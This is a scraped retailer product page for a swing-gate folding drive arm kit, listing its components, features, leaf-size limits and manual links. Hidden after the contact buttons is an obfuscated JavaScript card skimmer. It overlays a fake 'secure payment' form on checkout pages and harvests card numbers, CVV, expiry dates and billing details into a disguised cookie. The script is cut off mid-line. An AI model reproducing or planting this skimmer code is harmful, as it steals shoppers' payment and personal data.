<p><strong>2 x 001STYLO-BS</strong><br>Folding drive arm.</p>
<p><strong>1 x 002ZL92Z</strong><br>Control panel for two-leaved swing gates with functions display, self-diagnosing safety devices and on-board radio decoding.</p>
<p><strong>1 x 001AF43S</strong><br>433,92 MHz plug-in radio frequency card.</p>
<p><strong>2 x 806TS-0300</strong><br>TOP42FGN - Fixed code 433MHz 2-button remote, black colour.</p>
<p><strong>1 x 001TOP-A433N</strong><br>Antenna tuned at 433.92 MHz.</p>
<p><strong>1x 001DIR10</strong><br>Pair of 12 - 24 V AC - DC outdoor photocells &ndash; range 10 m</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Features" data-background-images="{}" data-element="main" id="FH62PFR" data-pb-style="F0O2WMT"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WP6MFPT"><ul>
<li>For installations on posts with a minimum width of 8 cm.</li>
<li>Encoder-based movement control.</li>
<li>Reversible or irreversible gearmotor</li>
<li>They can also be installed close to a wall with the STYLO-BD accessory.</li>
<li>Set up for operation in case of power outage.</li>
<li>Custom-key release system.</li>
</ul></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Operating Limits" data-background-images="{}" data-element="main" id="UP7F0MN" data-pb-style="E1BPNIO"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="V3ON9WB"><p>&nbsp;</p>
<p style="text-align: center;"><strong>Max. length of leaf (m)&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Max. weight of leaf (kg)</strong></p>
<p style="text-align: center;">1.8m&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;100kg</p>
<p style="text-align: center;">1.2m&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;125kg</p>
<p style="text-align: center;">0.8m&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;150kg</p></div></div><div data-content-type="tab-item" data-appearance="default" data-tab-name="Manuals" data-background-images="{}" data-element="main" id="F8U2BOV" data-pb-style="M6W9UVM"><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" data-pb-style="SFHJMMC"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="GVIL0DN"><a class="pagebuilder-button-primary" href="https://cf.cametradecentres.co.uk/media/wysiwyg/CameManual/c-STYLO.pdf" target="_blank" data-link-type="default" data-element="link" data-pb-style="WI2VGKV"><span data-element="link_text">STYLO manual</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JI13G3Y"><a class="pagebuilder-button-primary" href="https://cf.cametradecentres.co.uk/media/wysiwyg/CameManual/c-ZL92.pdf" target="_blank" data-link-type="default" data-element="link" data-pb-style="IO26MON"><span data-element="link_text">ZL92 manual</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="page-main-pagebuilder-attributes">  </div><div class="page-main page-main-details"><div class="columns"><div class="column main">        <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="contact buttons" id="contact-block">
<button class="action button primary contact" style="margin-bottom:2px;" type="button" data-mage-init='{"redirectUrl": {"event": "click", "url": "https://www.cametradecentres.co.uk/contact/"}}'>  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/EmailUsResize.webp"> <img height="40px" width="40px" src="https://cf.cametradecentres.co.uk/media/wysiwyg/EmailUsResize.png" alt=""></picture>Email us
</button>
<button class="action button primary contact" style="margin-bottom:2px;" type="button" data-mage-init='{"redirectUrl": {"event": "click", "url": "tel:01491 680500"}}'>  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/PhoneUsResize.webp"> <img height="40px" width="40px" src="https://cf.cametradecentres.co.uk/media/wysiwyg/PhoneUsResize.png" alt=""></picture>Call us
</button>
<button class="action button primary contact" type="button" data-mage-init='{"redirectUrl": {"event": "click", "url": "https://www.cametradecentres.co.uk/manuals.html"}}'>  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/DownloadsResize.webp"> <img height="40px" width="40px" src="https://cf.cametradecentres.co.uk/media/wysiwyg/DownloadsResize.png" alt=""></picture>Manuals
</button>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 